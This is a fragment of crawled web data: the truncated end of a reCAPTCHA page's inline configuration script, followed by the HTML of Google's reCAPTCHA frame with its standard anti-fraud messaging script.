licies/terms/\x22],\x221X/TB8FnW4aVzuPYk29HClIcFJCpsaqKjSa0+8f0W98\\u003d\x22,0,0,null,1,1769109892504,0,0,[151,247],null,[229,164,146],\x22RC-uNn0qiHBWxxBXA\x22,null,null,null,null,null,\x220dAFcWeA53sDHc0IYEjBfvzJ-GKdZrL_xqt3bYrmppE6jh34Wuzsswsl4IDetmggo_9RVGSusb81CGr8V1ZwiBn9zSdT1wmpa7PA\x22,1769192692485]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jk41ywkTj0rBRakayI7NeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769106294198');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>